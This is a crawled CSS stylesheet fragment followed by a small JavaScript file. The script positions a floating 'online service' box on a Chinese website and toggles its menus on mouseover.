	text-align: center;
	height: 35px;
	overflow: hidden;
}

.dt_list li {
	line-height: 25px;
	height: 25px;
	padding-left: 20px;
	overflow: hidden;
	border-bottom: 1px dotted #bdbdbd;
	background: url(../Images/tag.gif) no-repeat 0px 10px;
}
.dt_list span{
	float: right;
	color: #999999;
}
.links{
	width: 990px;
	margin: 0 auto;
}

.movead{zoom:1; width:970px; margin:0 auto;}
.movead .pcont{float:left; width:915px; height:55px; overflow:hidden; margin:0 5px; padding:5px 0 0 0;}
.movead .ScrCont{width: 32766px; zoom: 1}
.movead #List1_1,.movead #List2_1{FLOAT: left}

.movead .LeftBotton, .movead .RightBotton {
	width:11px;
	height:63px;
	float:left;
	background-image: url(../images/arrow.gif);
	background-repeat: no-repeat;
	background-position: 0px;
}
.movead .LeftBotton { background-position: 0 0; margin:0px 5px 0; }
.movead .RightBotton {background-position: -11px 0px;margin:0px 1px 10px 5px;}
.movead .LeftBotton:hover { background-position: 0 -63px; }
.movead .RightBotton:hover { background-position: -11px -63px; }

.movead .ScrCont p img{DISPLAY: block; CURSOR: pointer; width:135px; height:50px;float:left;border: 1px solid #d0d0d0;}
.movead .ScrCont p{
	float:left;
	width:137px;
	overflow:hidden;
	margin-right: 18px;
	text-align: center;
	display: block;
	line-height: 30px;
}
.movead .ScrCont p img:hover{border: 1px solid #da251c;}

.info_h1{
	font-size: 18px;
	color: #cc231c;
	line-height: 50px;
	font-weight: bold;
	text-align: center;
	border-bottom: 1px dotted #cccccc;
}
.info_h2{
	color: #837f73;
	font-size: 12px;
	text-align: center;
	padding-top: 10px;
}
.info_h3{
	padding-top: 15px;
	padding-bottom: 15px;
}
.info_h4{
	border: 1px dashed #f1cc9d;
	background-color: #ffffff;
	padding: 5px;
	margin-bottom: 15px;
	font-size: 12px;
}
.info_sp{
	text-align: center;
}
.feedback input,.feedback textarea{
	border: 1px solid #CCCCCC;
	background: #FFFFFF url(../Images/input.png) repeat-x top;
	height: 20px;
}
.feedback textarea{height: 100px;}
.feedback font{
	font-size: 12px;
	color: #FF0000;
}
.feedback .radio{
	background-color: transparent;
	border: 0px;
	background-image: none;
}
.info_fx{
	height: 40px;
	width: 210px;
	margin: 0 auto;
	line-height: 20px;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://mlzhx.cn/Online.js
body_size: 1326
content:
//<![CDATA[
var tips; var theTop = 250/*这是默认高度,越大越往下*/;
var old = theTop;
function initFloatTips() {
tips = document.getElementById("divmalda");
moveTips();
};
function moveTips() {
var tt=50;
if (window.innerHeight) {
pos = window.pageYOffset
}
else if (document.documentElement && document.documentElement.scrollTop) {
pos = document.documentElement.scrollTop
}
else if (document.body) {
pos = document.body.scrollTop;
}
pos=pos-tips.offsetTop+theTop;
pos=tips.offsetTop+pos/10;
if (pos < theTop) pos = theTop;
if (pos != old) {
tips.style.top = pos+"px";
tt=10;
//alert(tips.style.top);
}
old = pos;
setTimeout(moveTips,tt);
}
//!]]>
initFloatTips();
function OnlineOver(){
document.getElementById("divMenu").style.display = "none";
document.getElementById("_zzjs_net").style.display = "block";
document.getElementById("divmalda").style.width = "145px";
}
function OnlineOut(){
document.getElementById("divMenu").style.display = "block";
document.getElementById("_zzjs_net").style.display = "none";
}
if(typeof(HTMLElement)!="undefined") //给firefox定义contains()方法，ie下不起作用
{
      HTMLElement.prototype.contains=function(obj)
      {
          while(obj!=null&&typeof(obj.tagName)!="undefind"){ //通过循环对比来判断是不是obj的父元素
   　　　　if(obj==this) return true;
   　　　　obj=obj.parentNode;
   　　}
          return false;
      };
}
function hideMsgBox(theEvent){ //theEvent用来传入事件，Firefox的方式
　 if (theEvent){
　 var browser=navigator.userAgent; //取得浏览器属性
　 if (browser.indexOf("Firefox")>0){ //如果是Firefox
　　 if (document.getElementById("_zzjs_net").contains(theEvent.relatedTarget)) { //如果是子元素
　　 return; //结束函式
}
}
if (browser.indexOf("MSIE")>0){ //如果是IE
if (document.getElementById("_zzjs_net").contains(event.toElement)) { //如果是子元素
return; //结束函式
}//欢迎来到站 长特效网，我们的网址是www.zzjs.net，很好记，zz站长，js就是js特效，本站收集大量高质量js代码，还有许多广告代码下载。
}
}
/*要执行的操作*/
document.getElementById("divMenu").style.display = "block";
document.getElementById("_zzjs_net").style.display = "none";
}